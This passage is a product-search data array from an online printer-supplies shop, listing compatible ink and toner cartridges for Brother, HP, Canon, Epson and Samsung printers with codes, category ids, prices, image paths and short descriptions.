yellow.","p":42,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/e\/p\/epson10_5.jpg","u":"t220xl-10","o":"product_search"},{"value":"MLT-D116l\/MLTD116L","s":"MLT-D116L","c":["738","1","2","262","263","739","1","2","262","263","738","740","1","2","262","263","738","749","1","2","262","263","738","751","1","2","262","263","738","753","1","2","262","263","738","755","1","2","262","263","738","758","1","2","262","263","738","760","1","2","262","263","738","762","1","2","262","263","738","765","1","2","262","263","738","983","1","2","262","263","738","984","1","2","262","263","738","988","1","2","262","263","738","989","1","2","262","263","738"],"d":"Samsung MLT-D116L black toner cartridge","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/s\/a\/samsungmlt-104s_ori_1_1_1.jpg","u":"mlt-d116l-mltd116l","o":"product_search"},{"value":"CF283X\/83x","s":"83X","c":["932","1","2","3","261","933","1","2","3","261","932","934","1","2","3","261","932","935","1","2","3","261","932"],"d":"Laser toner cartridge compatible or remanufactured HP CF283X high yield.","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/o\/toner_1_1.jpg","u":"cf283x-83x","o":"product_search"},{"value":"TN880","s":"TN880","c":["902","1","2","6","253","904","1","2","6","253","902","905","1","2","6","253","902","906","1","2","6","253","902","907","1","2","6","253","902","913","1","2","6","253","902","914","1","2","6","253","902","915","1","2","6","253","902","916","1","2","6","253","902"],"d":"compatible with Brother TN-880 ultra high yield black toner 12000 pages.","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner_7_2.jpg","u":"tn880","o":"product_search"},{"value":"TN660\/TN630XL","s":"TN660J","c":["317","1","2","6","83","318","1","2","6","83","317","481","1","2","6","83","317","482","1","2","6","83","317","483","1","2","6","83","317","484","1","2","6","83","317","485","1","2","6","83","317","887","1","2","6","83","317","888","1","2","6","83","317","889","1","2","6","83","317","897","1","2","6","83","317"],"d":"Ultra high yield 5200 pages vs 2600 for standard TN660. Compatible with Brother TN-660 and TN-630...","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner_6_2.jpg","u":"tn660-tn630xl","o":"product_search"},{"value":"CF410X","s":"CF410X","c":["1205","1","2","3","261","1206","1","2","3","261","1205"],"d":"single toner cartridge. Choose from black, cyan, magenta or yellow. also called HP477X. Not to be...","p":35,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/f\/cf410x.jpg","u":"cf410x-4-477x-1","o":"product_search"},{"value":"PGI-270\/CLI-271\/PGI270\/CLI271x36","s":"PGI-270CLI-271-36","c":["1020","1","2","4","1017","1021","1","2","4","1017","1020","1061","1","2","4","1017","1020","1062","1","2","4","1017","1020","1063","1","2","4","1017","1020","1072","1","2","4","1017","1020","1073","1","2","4","1017","1020","1074","1","2","4","1017","1020","1077","1","2","4","1017","1020","1115","1","2","4","1017","1020","1116","1","2","4","1017","1020"],"d":"6 sets of 6 XL cartridges (36): large text black, cyan, magenta, yellow, small photo black and gr...","p":50,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/l\/cli271-36.jpg","u":"pgi-270-cli-271-pgi270-cli271x25-1","o":"product_search"},{"value":"LC-203XL\/LC203XLx10","s":"LC-203x10","c":["862","1","2","6","84","863","1","2","6","84","862","864","1","2","6","84","862","865","1","2","6","84","862","866","1","2","6","84","862","867","1","2","6","84","862","868","1","2","6","84","862","869","1","2","6","84","862","870","1","2","6","84","862","871","1","2","6","84","862","872","1","2","6","84","862","873","1","2","6","84","862"],"d":"10-pack. 4 black, 2 of each color high capacity XL cartridges.","p":24,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/l\/c\/lc203-10.jpg","u":"lc-203-lc203x8-1","o":"product_search"},{"value":"T060x9","s":"T060x9","c":["109","1","2","5","96","111","1","2","5","96","109","112","1","2","5","96","109","113","1","2","5","96","109","114","1","2","5","96","109","116","1","2","5","96","109","121","1","2","5","96","109"],"d":"9 high capacity T060 ink cartridges, 3 black, 2 cyan, magenta yellow.","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/T\/0\/T06005pak_1_2.jpg","u":"t060x10-1","o":"product_search"},{"value":"T06004pak","s":"t060x4","c":["109","1","2","5","96","111","1","2","5","96","109","112","1","2","5","96","109","113","1","2","5","96","109","114","1","2","5","96","109","116","1","2","5","96","109","121","1","2","5","96","109"],"d":"4 high capacity T060 ink cartridges, compete set of 1 each black, cyan, magenta yellow.","p":15,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/T\/0\/T06005pak_1_1_1.jpg","u":"t06005pak-1","o":"product_search"},{"value":"T069nu10BLACK","s":"T069nu10BK","c":["96","1","2","5","110","1","2","5","96","115","1","2","5","96","117","1","2","5","96","118","1","2","5","96","119","1","2","5","96","120","1","2","5","96","122","1","2","5","96","123","1","2","5","96","124","1","2","5","96","125","1","2","5","96","126","1","2","5","96","127","1","2","5","96","128","1","2","5","96","129","1","2","5","96","133","1","2","5","96","134","1","2","5","96","136","1","2","5","96","137","1","2","5","96","139","1","2","5","96","140","1","2","5","96","141","1","2","5","96","144","1","2","5","96","145","1","2","5","96","192","1","2","5","96","194","1","2","5","96","195","1","2","5","96","197","1","2","5","96","204","1","2","5","96","207","1","2","5","96","209","1","2","5","96","210","1","2","5","96","221","1","2","5","96","843","1","2","5","96"],"d":"10 BLACK T069 cartridges.","p":37,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/r\/t\/rt069vb-2_1.jpg","u":"t069nu10b-1","o":"product_search"},{"value":"PGI-270\/CLI-271\/PGI270\/CLI271x10","s":"PGI-270CLI-271-10","c":["1020","1","2","4","1017","1021","1","2","4","1017","1020","1061","1","2","4","1017","1020","1062","1","2","4","1017","1020","1063","1","2","4","1017","1020","1072","1","2","4","1017","1020","1073","1","2","4","1017","1020","1074","1","2","4","1017","1020","1077","1","2","4","1017","1020","1115","1","2","4","1017","1020","1116","1","2","4","1017","1020"],"d":"2 sets of 5 XL cartridges (10): large text black, cyan, magenta, yellow, small photo black. (no g...","p":17,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/p\/g\/pgi270-10_1.jpg","u":"pgi-270-cli-271-pgi270-cli271x25-2","o":"product_search"},{"value":"PGI-270\/CLI-271\/PGI270\/CLI271x20","s":"PGI-270CLI-271-10-1","c":["1020","1","2","4","1017","1021","1","2","4","1017","1020","1061","1","2","4","1017","1020","1062","1","2","4","1017","1020","1063","1","2","4","1017","1020","1072","1","2","4","1017","1020","1073","1","2","4","1017","1020","1074","1","2","4","1017","1020","1077","1","2","4","1017","1020","1115","1","2","4","1017","1020","1116","1","2","4","1017","1020"],"d":"4 sets of 5 XL cartridges (20): large text black, cyan, magenta, yellow, small photo black. (no g...","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/p\/g\/pgi270-20_1.jpg","u":"pgi-270-cli-271-pgi270-cli271x25-3","o":"product_search"},{"value":"PGI-1200XL\/PGI1200XLx3","s":"PGI1200XL-3","c":["1109","1","2","4","1107","1110","1","2","4","1107","1109","1111","1","2","4","1107","1109","1112","1","2","4","1107","1109"],"d":"cyan, magenta, yellow XL high capacity version.","p":15,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/p\/g\/pgi1200-3_1.jpg","u":"pgi-1200xl-pgi1200xlx4-1","o":"product_search"},{"value":"CLI-226225\/CLI226225x24","s":"CLI-226225x24","c":["1023","1","2","4","1016","1028","1","2","4","1016","1023","1029","1","2","4","1016","1023","1030","1","2","4","1016","1023","1050","1","2","4","1016","1023","1052","1","2","4","1016","1023","1053","1","2","4","1016","1023","1064","1","2","4","1016","1023","1065","1","2","4","1016","1023","1078","1","2","4","1016","1023","1079","1","2","4","1016","1023","1082","1","2","4","1016","1023","1094","1","2","4","1016","1023","1095","1","2","4","1016","1023","1117","1","2","4","1016","1023"],"d":"24 cartridges, 4 of each color including gray.with chips ready to go. Check if your printer needs...","p":40,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/l\/cli226-24.jpg","u":"cli-226225x20-cli226225x20-1","o":"product_search"},{"value":"T060Ref","s":"T060Ref","c":["109","1","2","5","96","111","1","2","5","96","109","112","1","2","5","96","109","113","1","2","5","96","109","114","1","2","5","96","109","116","1","2","5","96","109","121","1","2","5","96","109"],"d":"complete set of 4 refillable T060 ink cartridges (ink required)","p":35,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/r\/e\/refillable-4_2.jpg","u":"t06005pak-2","o":"product_search"},{"value":"TN760\/TN730","s":"TN760","c":["1189","1","2","6","83","1190","1","2","6","83","1189","1191","1","2","6","83","1189","1192","1","2","6","83","1189","1193","1","2","6","83","1189","1194","1","2","6","83","1189","1195","1","2","6","83","1189","1196","1","2","6","83","1189","1293","1","2","6","83","1189","1294","1","2","6","83","1189","1295","1","2","6","83","1189","1296","1","2","6","83","1189","1297","1","2","6","83","1189","1298","1","2","6","83","1189","1299","1","2","6","83","1189","1300","1","2","6","83","1189","1301","1","2","6","83","1189","1302","1","2","6","83","1189","1304","1","2","6","83","1189","1305","1","2","6","83","1189","1401","1","2","6","83","1189"],"d":"TN760 toner cartridge WITH chip compatible with Brother has a 3000 page yield. The TN760 is the h...","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/n\/tn-toner_10_5.jpg","u":"tn760xl-1","o":"product_search"},{"value":"T127x5","s":"T127x5","c":["146","1","2","5","97","147","1","2","5","97","146","206","1","2","5","97","146","212","1","2","5","97","146","213","1","2","5","97","146","215","1","2","5","97","146","216","1","2","5","97","146","218","1","2","5","97","146","219","1","2","5","97","146","228","1","2","5","97","146","229","1","2","5","97","146","234","1","2","5","97","146","237","1","2","5","97","146","856","1","2","5","97","146"],"d":"5 high capacity T127 ink cartridges including 2 double-size, extra high capacity 35ml T127 black,...","p":23,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/1\/t127-5.jpg","u":"t127x10b-2","o":"product_search"},{"value":"T127x8","s":"T127x8","c":["146","1","2","5","97","147","1","2","5","97","146","206","1","2","5","97","146","212","1","2","5","97","146","213","1","2","5","97","146","215","1","2","5","97","146","216","1","2","5","97","146","218","1","2","5","97","146","219","1","2","5","97","146","228","1","2","5","97","146","229","1","2","5","97","146","234","1","2","5","97","146","237","1","2","5","97","146","856","1","2","5","97","146"],"d":"2 sets pf high capacity T127 ink cartridges including double-size, extra high capacity 35ml T127 ...","p":33,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/1\/t127-8.jpg","u":"t127x10b-3","o":"product_search"}];